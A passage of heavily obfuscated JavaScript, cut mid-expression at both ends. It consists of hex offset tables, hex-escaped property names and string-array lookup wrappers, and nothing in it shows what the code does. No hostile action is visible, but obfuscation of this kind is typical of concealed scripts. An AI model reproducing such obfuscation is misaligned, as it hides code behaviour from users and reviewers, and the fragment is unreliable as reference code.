82c,E1:0x961,E2:0x801,E3:0x68a,E4:0x63a,E5:0x7b6,E6:0x8cf,E7:0x33e,E8:0x8,E9:0xaf9,EN:0x8bf,ES:0x41f,Eu:0x62c,EP:0x332,Ev:0x7a,Eq:0x2cb,EL:0x4f5,Er:0xad6,Eg:0x70a,Eh:0x141,Ep:0x15c,EY:0x531,El:0x7df,Em:0x912,Ej:0x17b,Es:0x426,EK:0x692,EH:0x193,EE:0x19d,Ey:0x578,EX:0x1a3,EI:0x121,ET:0x75d,Ek:0x68a,EF:0x4ac,EC:0x278,EU:0xba,EW:0x354,ED:0x438,EB:0x164,Ed:0x676,EV:0x4e,Ei:0x1d6,Ea:0x249,Eo:0xa15,Ec:0x8d8,EJ:0x13f,Ew:0x103,En:0x37b,Ez:0x3ab,ER:0x24a,EO:0x398,Ex:0x15,EZ:0x369,EQ:0x368,EM:0x9b8,Et:0x660,EG:0x6e5,Ef:0x6a7,Eb:0xa6a,Ee:0x74b,EA:0x12a,y0:0x277,y1:0x2a7,y2:0x47a,y3:0x396,y4:0x598,y5:0x30e,y6:0x3ba,y7:0xe3,y8:0x7c,y9:0x193,yN:0x3ef,yS:0x177,yu:0x331,yP:0x1b2,yv:0x182,yq:0x480,yL:0x652,yr:0x442,yg:0x2f2,yh:0x550,yp:0x612,yY:0x758,yl:0x5a6,ym:0x39d,yj:0x547,ys:0x2d7,yK:0x221,yH:0x39b,yE:0x18b,yy:0x3e6,yX:0x7a2,yI:0x948,yT:0x370,yk:0xd0,yF:0xb6,yC:0xd7,yU:0x220,yW:0x264,yD:0x904,yB:0x913,yd:0x308,yV:0x493,yi:0x728,ya:0x26c,yo:0x2db,yc:0x92,yJ:0x2b4,yw:0x672,yn:0x7f0,yz:0x1b4,yR:0x5d,yO:0x6f,yx:0x540,yZ:0x6f2,yQ:0x832,yM:0x483,yt:0x7ac,yG:0x760,yf:0x214,yb:0x1c2,ye:0x5aa,yA:0x6ce,X0:0x796,X1:0x755,X2:0x5a1,X3:0x3e1,X4:0x468,X5:0x119,X6:0xf9,X7:0xa27,X8:0x869,X9:0x2ec,XN:0x40f,XS:0x69b,Xu:0x5c9,XP:0x4d9,Xv:0x299,Xq:0xb6,XL:0x376,Xr:0x3cc,Xg:0x485,Xh:0x26a,Xp:0x30e,XY:0xa8,Xl:0x448,Xm:0x26,Xj:0x2ae,Xs:0x6e,XK:0x31f,XH:0x990,XE:0x904,Xy:0x3ed,XX:0x1ae,XI:0x256,XT:0x23a,Xk:0x22,XF:0x92b,XC:0x7f8,XU:0x256,XW:0x47c,XD:0x2dd,XB:0xb8,Xd:0x123,XV:0x359,Xi:0x4bd,Xa:0x397,Xo:0x5fa,Xc:0x85e,XJ:0x42},m9sm9={N:0x226},m9sm8={N:0x6b7,S:0xa10},m9sm5={N:0x173},m9sm4={N:0x363},m9sm3={N:0x3a2,S:0x1d2,u:0x4fe,P:0x7d8,v:0x2,q:0x32c,L:0x16c,r:0x2b2,g:0x4f5,h:0x28d,p:0x6e7,Y:0x805,l:0x128,m:0x218,j:0x926,s:0x7bb,K:0x11c,H:0x143,E:0x3cb,y:0x67a,X:0x51c,I:0x2b4,T:0x4be,k:0x335,F:0x218,C:0x72e,U:0x8f1,W:0xbb,D:0x1a9},m9sm2={N:0x1c3},m9sm0={N:0x507,S:0x801},m9slA={N:0x2f6},m9sle={N:0x3c,S:0x10d},m9slb={N:0x472},m9slt={N:0x3f1,S:0x5ff},m9slQ={N:0xc6,S:0x18f},m9slZ={N:0x332},m9slO={N:0xe8},m9slR={N:0x70,S:0x7e},m9slw={N:0x18f},m9slJ={N:0x3ff,S:0x23d},m9slc={N:0x22f},m9slo={N:0x9b1,S:0x835},m9sla={N:0x2fc},m9sli={N:0xbe3,S:0xb5e},m9slV={N:0x2ec},m9sld={N:0x8d4,S:0xc73},m9slB={N:0x152},m9slD={N:0x7,S:0x6a},m9slW={N:0x5d2},X={'\x55\x79\x79\x6b\x6b':S[uZ(m9smu.N,m9smu.S)],'\x67\x6d\x7a\x41\x42':S[uZ(m9smu.u,m9smu.P)],'\x6c\x41\x64\x6d\x43':S[uZ(m9smu.v,m9smu.q)],'\x72\x48\x74\x6f\x49':S[uZ(m9smu.L,m9smu.r)],'\x6a\x6d\x4d\x72\x76':S[uZ(m9smu.g,m9smu.h)],'\x50\x4e\x6f\x43\x41':S[uQ(m9smu.p,m9smu.Y)],'\x4e\x74\x6e\x76\x5a':S[uZ(m9smu.l,m9smu.m)],'\x49\x4d\x71\x6e\x69':S[uZ(m9smu.j,m9smu.s)],'\x4d\x53\x70\x5a\x55':S[uQ(m9smu.K,m9smu.H)],'\x6b\x61\x66\x55\x79':S[uQ(m9smu.E,m9smu.y)],'\x49\x75\x48\x63\x6d':S[uZ(m9smu.X,m9smu.I)],'\x54\x6d\x49\x6c\x72':S[uZ(m9smu.T,m9smu.k)],'\x57\x46\x4b\x6c\x65':S[uQ(m9smu.F,m9smu.C)],'\x78\x72\x53\x5a\x71':S[uZ(m9smu.U,m9smu.W)],'\x51\x6a\x46\x62\x79':S[uZ(m9smu.D,m9smu.B)],'\x45\x77\x4b\x70\x74':S[uZ(m9smu.d,m9smu.V)],'\x7a\x65\x59\x61\x43':S[uQ(m9smu.i,m9smu.a)],'\x75\x57\x62\x6d\x65':S[uQ(m9smu.o,m9smu.c)],'\x56\x64\x4b\x42\x68':S[uZ(m9smu.J,m9smu.w)],'\x4a\x44\x45\x43\x4d':S[uZ(m9smu.n,m9smu.z)],'\x43\x4d\x6a\x6a\x50':S[uQ(m9smu.R,m9smu.O)],'\x6a\x79\x4b\x4c\x53':S[uZ(m9smu.x,m9smu.Z)],'\x44\x50\x62\x6f\x76':S[uQ(m9smu.Q,m9smu.M)],'\x77\x6d\x50\x73\x69':S[uQ(m9smu.t,m9smu.G)],'\x51\x4e\x54\x4a\x58':S[uQ(m9smu.f,m9smu.b)],'\x5a\x63\x47\x6b\x4e':S[uQ(m9smu.e,m9smu.A)],'\x63\x55\x6b\x76\x6d':S[uQ(m9smu.N0,m9smu.N1)],'\x6a\x57\x63\x47\x54':S[uQ(m9smu.N2,m9smu.N3)],'\x4f\x6f\x4f\x64\x66':S[uQ(m9smu.N4,m9smu.N5)],'\x67\x5a\x67\x45\x46':S[uZ(m9smu.N6,m9smu.N7)],'\x57\x63\x68\x71\x6b':S[uZ(m9smu.N8,m9smu.N9)],'\x63\x75\x75\x4d\x45':S[uQ(m9smu.NN,m9smu.NS)],'\x72\x55\x47\x7a\x6c':S[uZ(m9smu.Nu,m9smu.NP)],'\x57\x6f\x76\x49\x69':S[uQ(m9smu.Nv,m9smu.Nq)],'\x6a\x61\x47\x61\x44':S[uQ(m9smu.NL,m9smu.Nr)],'\x48\x61\x4c\x78\x71':S[uZ(m9smu.Ng,m9smu.Nh)],'\x4e\x55\x61\x4b\x54':S[uZ(m9smu.Np,m9smu.NY)],'\x75\x65\x48\x51\x4d':S[uZ(m9smu.N2,m9smu.Nl)],'\x68\x5a\x42\x66\x43':S[uQ(m9smu.Nm,m9smu.Nj)],'\x56\x6f\x4e\x48\x58':S[uZ(m9smu.Ns,m9smu.NK)],'\x4a\x7a\x55\x4c\x54':S[uQ(m9smu.NH,m9smu.NE)],'\x65\x6c\x72\x7a\x4b':S[uZ(m9smu.Ny,m9smu.NX)],'\x70\x4d\x75\x54\x45':S[uZ(m9smu.NI,m9smu.NT)],'\x74\x4a\x57\x44\x5a':S[uZ(m9smu.Nk,m9smu.NF)],'\x6a\x50\x48\x67\x45':S[uZ(m9smu.NC,m9smu.NU)],'\x52\x74\x51\x6b\x5a':S[uZ(m9smu.NW,m9smu.ND)],'\x46\x52\x65\x65\x47':S[uZ(m9smu.NB,m9smu.Nd)],'\x78\x7a\x42\x4e\x4b':S[uQ(m9smu.NV,m9smu.Ni)],'\x51\x6d\x6f\x45\x65':S[uZ(m9smu.Na,m9smu.No)],'\x67\x55\x5a\x43\x53':S[uZ(m9smu.Nc,m9smu.NJ)],'\x70\x6c\x4b\x45\x4d':S[uQ(m9smu.Nw,m9smu.Nn)],'\x6b\x42\x59\x52\x70':S[uQ(m9smu.Nz,m9smu.NM)],'\x75\x66\x45\x43\x74':S[uQ(m9smu.Nt,m9smu.NG)],'\x59\x51\x6f\x75\x6a':S[uQ(m9smu.Nf,m9smu.Nb)],'\x57\x51\x68\x6b\x56':S[uQ(m9smu.Ne,m9smu.NA)],'\x6b\x78\x78\x62\x56':S[uQ(m9smu.S0,m9smu.S1)],'\x6a\x79\x50\x6a\x50':S[uZ(m9smu.S2,m9smu.S3)],'\x4c\x50\x4c\x4d\x53':S[uQ(m9smu.S4,m9smu.qy)],'\x6a\x72\x44\x70\x42':S[uQ(m9smu.qX,m9smu.qI)],'\x61\x6a\x68\x76\x4f':S[uQ(m9smu.qT,m9smu.qk)],'\x79\x6c\x73\x51\x51':S[uZ(m9smu.qF,m9smu.qC)],'\x70\x4e\x74\x41\x50':S[uQ(m9smu.qU,m9smu.qW)],'\x76\x78\x44\x6a\x49':S[uZ(m9smu.qD,m9smu.qB)],'\x72\x4b\x4c\x6f\x41':S[uZ(m9smu.qd,m9smu.qV)],'\x47\x57\x6e\x73\x73':S[uZ(m9smu.qi,m9smu.qa)],'\x59\x56\x67\x73\x4b':S[uZ(m9smu.qo,m9smu.qc)],'\x58\x4a\x75\x61\x45':S[uZ(m9smu.qJ,m9smu.qw)],'\x4b\x4a\x78\x50\x62':S[uQ(m9smu.qn,m9smu.qz)],'\x6d\x63\x5a\x43\x79':S[uZ(m9smu.qR,m9smu.qO)],'\x42\x61\x54\x78\x4a':S[uQ(m9smu.qx,m9smu.qZ)],'\x50\x62\x62\x52\x58':S[uQ(m9smu.qQ,m9smu.qM)],'\x6d\x59\x5a\x59\x4b':S[uQ(m9smu.qt,m9smu.qG)],'\x6b\x76\x63\x50\x44':S[uQ(m9smu.qf,m9smu.qb)],'\x73\x4d\x41\x44\x6f':S[uZ(m9smu.qe,m9smu.qA)],'\x64\x43\x55\x67\x4d':S[uQ(m9smu.L0,m9smu.L1)],'\x58\x4c\x7a\x66\x6e':S[uQ(m9smu.L2,m9smu.L3)],'\x56\x49\x55\x75\x48':S[uQ(m9smu.L4,m9smu.L5)],'\x69\x6c\x75\x6d\x79':S[uQ(m9smu.L6,m9smu.L7)],'\x4d\x44\x79\x73\x59':S[uZ(m9smu.L8,m9smu.L9)],'\x6f\x58\x6b\x65\x49':S[uZ(m9smu.LN,m9smu.LS)],'\x49\x65\x67\x75\x48':S[uQ(m9smu.Lu,m9smu.LP)],'\x48\x45\x73\x55\x54':S[uQ(m9smu.Lv,m9smu.Lq)],'\x66\x58\x6f\x68\x41':S[uQ(m9smu.LL,m9smu.Lr)],'\x46\x48\x64\x4a\x4b':S[uZ(m9smu.Lg,m9smu.Lh)],'\x44\x4f\x57\x70\x4f':S[uQ(m9smu.Lp,m9smu.LY)],'\x70\x5a\x61\x6e\x6f':S[uQ(m9smu.Ll,m9smu.Lm)],'\x4e\x71\x6b\x48\x76':S[uZ(m9smu.Lj,m9smu.Ls)],'\x4d\x4a\x72\x6c\x43':S[uZ(-m9smu.LK,m9smu.LH)],'\x70\x48\x45\x75\x70':S[uQ(m9smu.LE,m9smu.Ly)],'\x50\x54\x6c\x6e\x63':S[uZ(m9smu.LX,m9smu.LI)],'\x63\x73\x62\x6a\x77':S[uQ(m9smu.LT,m9smu.Lk)],'\x55\x62\x50\x46\x49':S[uQ(m9smu.LF,m9smu.LC)],'\x75\x50\x6d\x64\x73':S[uZ(m9smu.LU,m9smu.LW)],'\x64\x68\x5a\x4f\x71':S[uZ(-m9smu.LD,m9smu.LB)],'\x47\x41\x50\x6c\x47':S[uQ(m9smu.Ld,m9smu.LV)],'\x79\x65\x48\x69\x78':S[uQ(m9smu.Li,m9smu.La)],'\x56\x53\x71\x6e\x55':S[uZ(m9smu.Lo,m9smu.Lc)],'\x48\x57\x6e\x52\x74':S[uZ(m9smu.LJ,m9smu.Lw)],'\x7a\x59\x75\x56\x72':S[uZ(m9smu.Nu,m9smu.Ln)],'\x71\x5a\x41\x48\x78':S[uZ(m9smu.Lz,m9smu.LR)],'\x53\x4f\x4b\x57\x45':S[uQ(m9smu.LO,m9smu.Lx)],'\x57\x50\x42\x75\x64':S[uZ(m9smu.LZ,m9smu.LQ)],'\x69\x6c\x51\x71\x76':S[uQ(m9smu.LM,m9smu.Lt)],'\x75\x49\x4f\x6a\x6a':S[uZ(m9smu.LG,m9smu.Lf)],'\x4c\x6e\x76\x6f\x67':S[uQ(m9smu.Lb,m9smu.Le)],'\x45\x76\x57\x61\x72':S[uQ(m9smu.LA,m9smu.r0)],'\x41\x69\x7a\x4f\x41':S[uZ(m9smu.r1,m9smu.r2)],'\x5a\x51\x4f\x64\x72':S[uQ(m9smu.r3,-m9smu.r4)],'\x61\x6e\x6d\x63\x6c':S[uZ(m9smu.r5,m9smu.r6)],'\x48\x56\x54\x49\x45':S[uQ(m9smu.r7,m9smu.r8)],'\x69\x42\x4c\x62\x43':S[uQ(m9smu.r9,m9smu.rN)],'\x4c\x7a\x50\x66\x6d':S[uQ(m9smu.rS,m9smu.ru)],'\x66\x50\x56\x46\x41':S[uZ(m9smu.rP,m9smu.rv)],'\x6d\x6f\x78\x78\x50':S[uQ(m9smu.rq,m9smu.rL)],'\x77\x50\x47\x67\x73':S[uZ(m9smu.rr,m9smu.rg)],'\x70\x67\x4c\x77\x71':S[uZ(m9smu.rh,m9smu.rp)],'\x53\x50\x62\x71\x69':S[uZ(m9smu.rY,m9smu.qZ)],'\x5a\x44\x4f\x49\x45':S[uQ(m9smu.rl,m9smu.rm)],'\x70\x55\x79\x52\x53':S[uZ(m9smu.rj,m9smu.rs)],'\x4d\x6f\x4e\x7a\x57':S[uZ(m9smu.rK,m9smu.rH)],'\x67\x78\x6b\x59\x55':S[uZ(m9smu.rE,m9smu.ry)],'\x56\x76\x4b\x50\x43':S[uQ(m9smu.rX,m9smu.rI)],'\x66\x48\x6d\x73\x61':S[uQ(m9smu.rT,m9smu.rk)],'\x58\x67\x75\x66\x52':S[uZ(m9smu.rF,m9smu.rC)],'\x53\x41\x54\x64\x6f':S[uQ(m9smu.rU,m9smu.rW)],'\x74\x58\x41\x46\x69':S[uQ(m9smu.rD,m9smu.rB)],'\x69\x4b\x79\x63\x65':S[uZ(m9smu.rd,m9smu.rV)],'\x79\x6c\x4c\x4b\x46':S[uQ(m9smu.ri,m9smu.ra)],'\x51\x6b\x50\x63\x4a':S[uQ(m9smu.ro,m9smu.rc)],'\x44\x76\x66\x78\x57':S[uQ(m9smu.No,m9smu.rJ)],'\x76\x46\x45\x68\x69':S[uZ(m9smu.rw,m9smu.rn)],'\x70\x51\x6d\x6e\x4b':S[uZ(m9smu.rz,m9smu.rR)],'\x68\x76\x5a\x4a\x57':S[uQ(m9smu.rO,m9smu.rx)],'\x54\x6e\x77\x56\x65':S[uQ(m9smu.rZ,m9smu.rQ)],'\x4c\x75\x62\x54\x4a':S[uZ(m9smu.rM,m9smu.rt)],'\x59\x59\x4f\x46\x62':S[uZ(m9smu.rG,m9smu.rf)],'\x78\x47\x4e\x61\x72':S[uQ(m9smu.rb,m9smu.re)],'\x45\x61\x51\x47\x4b':S[uQ(m9smu.rA,m9smu.g0)],'\x47\x42\x69\x64\x49':S[uQ(m9smu.g1,m9smu.g2)],'\x44\x7a\x6a\x46\x59':S[uZ(m9smu.g3,m9smu.g4)],'\x53\x58\x74\x70\x58':S[uQ(m9smu.g5,m9smu.g6)],'\x71\x53\x50\x45\x41':S[uQ(m9smu.g7,m9smu.g8)],'\x79\x54\x44\x62\x70':S[uZ(m9smu.g9,m9smu.gN)],'\x4b\x4c\x49\x67\x52':S[uZ(m9smu.gS,m9smu.gu)],'\x6a\x73\x61\x42\x55':S[uQ(m9smu.gP,m9smu.gv)],'\x4c\x48\x53\x7a\x6c':S[uQ(m9smu.gq,m9smu.gL)],'\x78\x66\x64\x67\x6d':S[uZ(m9smu.gr,m9smu.gg)],'\x57\x73\x66\x79\x6f':S[uZ(-m9smu.gh,m9smu.gp)],'\x47\x4a\x70\x66\x6c':S[uZ(-m9smu.gY,m9smu.gl)],'\x61\x52\x4f\x68\x41':S[uZ(m9smu.gm,m9smu.gj)],'\x4f\x55\x49\x72\x6c':S[uZ(m9smu.gs,m9smu.rc)],'\x54\x44\x52\x77\x61':S[uQ(m9smu.gK,m9smu.gH)],'\x77\x49\x6f\x49\x44':S[uQ(m9smu.gE,m9smu.gy)],'\x74\x51\x68\x57\x41':S[uZ(m9smu.gX,m9smu.gI)],'\x78\x67\x55\x47\x41':S[uQ(m9smu.gT,m9smu.gk)],'\x57\x42\x63\x66\x4f':S[uZ(m9smu.gF,m9smu.gC)],'\x6e\x58\x56\x53\x4c':S[uQ(m9smu.gU,m9smu.gW)],'\x52\x71\x4a\x4f\x46':S[uZ(m9smu.gD,m9smu.gB)],'\x55\x74\x41\x78\x6f':S[uQ(m9smu.gd,m9smu.gV)],'\x59\x61\x6e\x6b\x4e':S[uQ(m9smu.gi,m9smu.ga)],'\x6d\x62\x61\x49\x70':S[uZ(m9smu.go,m9smu.gc)],'\x56\x42\x5a\x44\x47':S[uZ(m9smu.gJ,m9smu.gw)],'\x69\x50\x49\x47\x46':S[uQ(m9smu.gn,m9smu.Nj)],'\x69\x4b\x7a\x4a\x69':S[uZ(m9smu.gz,m9smu.gR)],'\x55\x54\x61\x4e\x49':S[uZ(m9smu.gO,m9smu.gx)],'\x53\x57\x45\x57\x75':S[uZ(m9smu.gZ,m9smu.gQ)],'\x56\x55\x79\x69\x72':S[uZ(m9smu.gM,m9smu.gt)],'\x56\x5a\x4f\x57\x50':S[uZ(m9smu.gG,m9smu.gf)],'\x67\x6c\x79\x49\x4f':S[uZ(m9smu.gb,m9smu.ge)],'\x48\x62\x6b\x72\x6c':S[uQ(m9smu.gA,m9smu.h0)],'\x74\x79\x4a\x62\x64':S[uQ(m9smu.h1,m9smu.h2)],'\x55\x49\x6c\x6d\x52':S[uQ(m9smu.h3,m9smu.h4)],'\x6b\x61\x62\x44\x5a':S[uZ(m9smu.h5,m9smu.NE)],'\x70\x6c\x49\x6e\x67':S[uQ(m9smu.h6,m9smu.h7)],'\x64\x51\x7a\x56\x72':S[uQ(m9smu.h8,m9smu.h9)],'\x69\x47\x55\x47\x74':S[uZ(m9smu.hN,m9smu.hS)],'\x65\x50\x72\x58\x41':S[uQ(m9smu.hu,m9smu.hP)],'\x5a\x5a\x72\x6d\x73':S[uQ(m9smu.hv,m9smu.hq)],'\x61\x68\x65\x6a\x64':S[uQ(m9smu.hL,m9smu.gi)],'\x43\x56\x6f\x71\x47':S[uZ(m9smu.hr,m9smu.hg)],'\x77\x48\x72\x52\x68':S[uQ(m9smu.hh,m9smu.hp)],'\x41\x63\x6a\x4b\x76':S[uZ(m9smu.hY,m9smu.hl)],'\x55\x69\x43\x53\x43':S[uZ(m9smu.hm,m9smu.hj)],'\x79\x50\x56\x4f\x75':S[uQ(m9smu.hs,m9smu.hK)],'\x75\x77\x42\x4f\x58':S[uZ(-m9smu.hH,m9smu.hE)],'\x41\x6c\x6f\x73\x6b':S[uQ(m9smu.hy,m9smu.hX)],'\x66\x63\x6b\x79\x50':S[uZ(m9smu.hI,m9smu.LL)],'\x4f\x50\x43\x79\x4b':S[uQ(m9smu.hT,m9smu.hk)],'\x76\x6d\x75\x65\x71':S[uZ(-m9smu.hF,m9smu.t)],'\x44\x76\x43\x4d\x61':S[uZ(m9smu.hC,m9smu.hU)],'\x43\x79\x6e\x41\x57':S[uZ(m9smu.hW,m9smu.hD)],'\x52\x51\x50\x77\x69':S[uZ(m9smu.hB,m9smu.hd)],'\x6d\x59\x66\x57\x79':S[uQ(m9smu.hV,m9smu.hi)],'\x52\x6b\x79\x56\x55':S[uZ(m9smu.ha,m9smu.ho)],'\x7a\x73\x42\x79\x78':S[uQ(m9smu.hc,m9smu.hJ)],'\x4d\x6b\x6b\x56\x69':S[uZ(m9smu.hw,m9smu.hn)],'\x52\x54\x54\x6f\x53':S[uQ(m9smu.hz,m9smu.hR)],'\x61\x75\x56\x7a\x47':S[uZ(m9smu.hO,m9smu.rO)],'\x41\x71\x44\x68\x71':S[uQ(m9smu.N7,m9smu.hx)],'\x66\x72\x62\x70\x4b':S[uZ(m9smu.hZ,m9smu.hQ)],'\x46\x69\x4d\x63\x68':S[uZ(m9smu.hM,m9smu.hz)],'\x58\x68\x45\x69\x48':S[uQ(m9smu.ht,m9smu.hG)],'\x51\x57\x52\x6e\x46':S[uQ(m9smu.hf,m9smu.hb)],'\x51\x7a\x61\x70\x56':S[uZ(m9smu.he,m9smu.hA)],'\x4e\x54\x73\x4a\x4d':S[uQ(m9smu.p0,m9smu.gw)],'\x66\x45\x44\x4b\x6c':S[uQ(m9smu.p1,m9smu.p2)],'\x4a\x6c\x64\x65\x46':S[uZ(m9smu.p3,m9smu.p4)],'\x6c\x6d\x4f\x63\x54':S[uZ(m9smu.p5,m9smu.p6)],'\x44\x66\x50\x58\x6e':S[uQ(m9smu.p7,m9smu.p8)],'\x50\x6e\x45\x4b\x45':S[uQ(m9smu.p9,m9smu.pN)],'\x54\x76\x51\x74\x64':S[uZ(m9smu.pS,m9smu.pu)],'\x6a\x5a\x77\x4a\x42':S[uQ(m9smu.pP,m9smu.pv)],'\x72\x4c\x41\x52\x65':S[uZ(m9smu.pq,m9smu.pL)],'\x50\x57\x53\x59\x45':S[uZ(m9smu.pr,m9smu.pg)],'\x6c\x6d\x59\x6b\x6d':S[uQ(m9smu.ph,m9smu.pp)],'\x6d\x61\x70\x66\x73':S[uZ(m9smu.pY,m9smu.pl)],'\x72\x67\x72\x69\x72':S[uQ(m9smu.pm,m9smu.pj)],'\x70\x78\x59\x42\x53':S[uQ(m9smu.ps,m9smu.pK)],'\x74\x54\x45\x47\x75':S[uZ(m9smu.pH,m9smu.pE)],'\x50\x64\x49\x5a\x53':S[uZ(m9smu.py,m9smu.pX)],'\x42\x6b\x51\x72\x49':S[uZ(m9smu.pI,m9smu.pT)],'\x6c\x65\x4f\x70\x62':S[uZ(m9smu.pk,m9smu.pF)],'\x66\x6a\x5a\x63\x53':S[uZ(m9smu.pC,m9smu.pU)],'\x59\x42\x4d\x63\x71':S[uQ(m9smu.pW,m9smu.pD)],'\x73\x74\x73\x6e\x55':S[uZ(m9smu.pB,m9smu.pd)],'\x6a\x6a\x47\x50\x79':S[uZ(m9smu.pV,m9smu.pi)],'\x50\x45\x57\x54\x69':S[uZ(m9smu.pa,m9smu.po)],'\x6b\x77\x4b\x65\x42':S[uQ(m9smu.Nu,m9smu.pc)],'\x6c\x53\x52\x76\x6f':S[uQ(m9smu.pJ,m9smu.pw)],'\x6f\x62\x64\x62\x7a':S[uZ(m9smu.pn,m9smu.pz)],'\x59\x44\x71\x65\x62':S[uZ(m9smu.pR,m9smu.pO)],'\x45\x76\x5a\x4a\x4f':S[uQ(m9smu.px,m9smu.pZ)],'\x6d\x6e\x77\x76\x57':S[uZ(m9smu.pQ,m9smu.pM)],'\x6a\x64\x69\x4f\x75':S[uZ(m9smu.pt,m9smu.pG)],'\x61\x70\x75\x48\x77':S[uQ(m9smu.pf,m9smu.pb)],'\x47\x53\x59\x59\x65':S[uZ(m9smu.pe,m9smu.pA)],'\x79\x4c\x41\x64\x54':S[uZ(m9smu.Y0,m9smu.Y1)],'\x51\x62\x44\x44\x53':S[uZ(m9smu.Y2,m9smu.Y3)],'\x6d\x68\x6a\x75\x74':S[uQ(m9smu.Y4,m9smu.Y5)],'\x54\x7a\x5a\x6d\x50':S[uZ(m9smu.Y6,m9smu.Y7)],'\x76\x78\x4e\x66\x75':S[uZ(m9smu.Y8,m9smu.Y9)],'\x78\x4e\x66\x6a\x4d':S[uZ(m9smu.YN,m9smu.YS)],'\x70\x59\x42\x6f\x7a':S[uZ(m9smu.Yu,m9smu.YP)],'\x6d\x4a\x4a\x4c\x57':S[uQ(m9smu.qI,m9smu.pR)],'\x7a\x59\x43\x54\x51':S[uZ(m9smu.Yv,m9smu.Yq)],'\x6a\x51\x56\x73\x63':S[uQ(m9smu.YL,m9smu.Yr)],'\x44\x65\x72\x4d\x66':S[uQ(m9smu.Yg,m9smu.Yh)],'\x78\x55\x51\x72\x57':S[uQ(m9smu.Yp,m9smu.YY)],'\x47\x70\x4d\x52\x4c':S[uQ(m9smu.Yl,m9smu.Ym)],'\x57\x53\x4f\x75\x48':S[uZ(m9smu.Yj,m9smu.Ys)],'\x70\x75\x56\x42\x4a':S[uQ(m9smu.YK,m9smu.YH)],'\x45\x6e\x61\x7a\x41':S[uZ(m9smu.YE,m9smu.r5)],'\x56\x46\x6b\x48\x6d':S[uZ(m9smu.Yy,m9smu.YX)],'\x45\x4b\x73\x58\x4d':S[uQ(m9smu.YI,m9smu.YT)],'\x49\x59\x48\x66\x65':S[uZ(-m9smu.Yk,m9smu.YF)],'\x70\x47\x4d\x4a\x4c':S[uQ(m9smu.YC,m9smu.YU)],'\x6d\x45\x4b\x45\x48':S[uZ(m9smu.YW,m9smu.YD)],'\x46\x48\x4f\x69\x4d':S[uQ(m9smu.YB,m9smu.Yd)],'\x46\x61\x72\x51\x61':S[uZ(m9smu.YV,m9smu.Yi)],'\x41\x66\x4c\x68\x78':S[uZ(m9smu.Ya,m9smu.Yo)],'\x4e\x74\x48\x4f\x4d':S[uQ(m9smu.Yc,m9smu.YJ)],'\x4c\x42\x74\x6c\x49':S[uQ(m9smu.Yw,m9smu.Yn)],'\x45\x48\x4a\x5a\x64':S[uZ(-m9smu.Yz,m9smu.YR)],'\x7a\x7a\x65\x72\x7a':S[uZ(-m9smu.YO,m9smu.Yx)],'\x68\x58\x57\x4d\x50':S[uQ(m9smu.q,m9smu.YZ)],'\x73\x6b\x75\x66\x77':S[uQ(m9smu.YQ,m9smu.YM)],'\x45\x73\x67\x73\x6f':S[uQ(m9smu.Yt,m9smu.YG)],'\x4f\x61\x48\x46\x53':S[uQ(m9smu.Yf,m9smu.Yb)],'\x79\x68\x58\x4c\x50':S[uZ(m9smu.Ye,m9smu.YA)],'\x46\x57\x76\x67\x7a':S[uZ(m9smu.l0,m9smu.l1)],'\x68\x43\x49\x77\x48':S[uZ(m9smu.l2,m9smu.l3)],'\x71\x64\x77\x50\x41':S[uQ(m9smu.l4,m9smu.l5)],'\x45\x44\x41\x66\x59':S[uQ(m9smu.l6,m9smu.l7)],'\x51\x45\x41\x58\x61':S[uZ(m9smu.l8,m9smu.l9)],'\x4f\x78\x56\x7a\x47':S[uQ(m9smu.lN,m9smu.lS)],'\x53\x6d\x78\x68\x53':S[uZ(m9smu.lu,m9smu.lP)],'\x44\x6c\x71\x69\x42':S[uZ(-m9smu.lv,m9smu.lq)],'\x59\x51\x48\x61\x70':S[uQ(m9smu.lL,m9smu.lr)],'\x68\x78\x75\x5a\x66':S[uQ(m9smu.lg,m9smu.lh)],'\x4f\x57\x41\x4e\x70':S[uQ(m9smu.lp,m9smu.lY)],'\x4f\x53\x55\x76\x6d':S[uZ(m9smu.ll,m9smu.lm)],'\x48\x72\x45\x77\x4f':S[uZ(m9smu.lj,m9smu.ls)],'\x78\x48\x69\x62\x77':S[uZ(m9smu.lK,m9smu.lH)],'\x59\x47\x66\x59\x4c':S[uZ(m9smu.lE,m9smu.ly)],'\x41\x42\x79\x57\x74':S[uZ(m9smu.lX,m9smu.lI)],'\x49\x6d\x51\x56\x51':function(F){var m9slC={N:0x308};function uM(N,S){return uQ(S- -m9slC.N,N);}return S[uM(m9slU.N,m9slU.S)](F);},'\x79\x6a\x4f\x63\x57':function(F,C){function ut(N,S){return uQ(N- -m9slW.N,S);}return S[ut(m9slD.N,-m9slD.S)](F,C);},'\x57\x46\x41\x45\x71':S[uZ(m9smu.lT,m9smu.lk)],'\x7a\x6d\x79\x65\x45':S[uZ(-m9smu.lF,m9smu.lC)],'\x64\x48\x59\x43\x79':function(F,C){function uG(N,S){return uQ(N-m9slB.N,S);}return S[uG(m9sld.N,m9sld.S)](F,C);},'\x53\x6a\x47\x48\x65':function(F,C){function uf(N,S){return uZ(S,N-m9slV.N);}return S[uf(m9sli.N,m9sli.S)](F,C);},'\x53\x42\x59\x6f\x57':function(F,C){function ub(N,S){return uZ(S,N-m9sla.N);}return S[ub(m9slo.N,m9slo.S)](F,C);},'\x51\x44\x59\x50\x4f':function(F,C){function ue(N,S){return uZ(N,S- -m9slc.N);}return S[ue(m9slJ.N,m9slJ.S)](F,C);},'\x65\x54\x65\x47\x4f':function(F,C){function uA(N,S){return uQ(N- -m9slw.N,S);}return S[uA(m9sln.N,m9sln.S)](F,C);},'\x78\x79\x56\x74\x54':function(F,C){var m9slz={N:0x433};function P0(N,S){return uQ(S- -m9slz.N,N);}return S[P0(m9slR.N,-m9slR.S)](F,C);},'\x6f\x66\x49\x45\x64':function(F,C){function P1(N,S){return uZ(S,N-m9slO.N);}return S[P1(m9slx.N,m9slx.S)](F,C);},'\x61\x42\x56\x52\x50':function(F,C){function P2(N,S){return uZ(S,N- -m9slZ.N);}return S[P2(-m9slQ.N,m9slQ.S)](F,C);},'\x59\x52\x68\x4e\x70':function(F,C){var m9slM={N:0x63};function P3(N,S){return uZ(S,N- -m9slM.N);}return S[P3(m9slt.N,m9slt.S)](F,C);},'\x53\x70\x73\x6b\x73':function(F,C){var m9slG={N:0x59e};function P4(N,S){return uQ(S- -m9slG.N,N);}return S[P4(m9slf.N,m9slf.S)](F,C);},'\x5a\x76\x5a\x67\x4d':function(F,C){function P5(N,S){return uQ(N- -m9slb.N,S);}return S[P5(m9sle.N,-m9sle.S)](F,C);},'\x58\x46\x73\x51\x4d':function(F,C){function P6(N,S){return uZ(S,N- -m9slA.N);}return 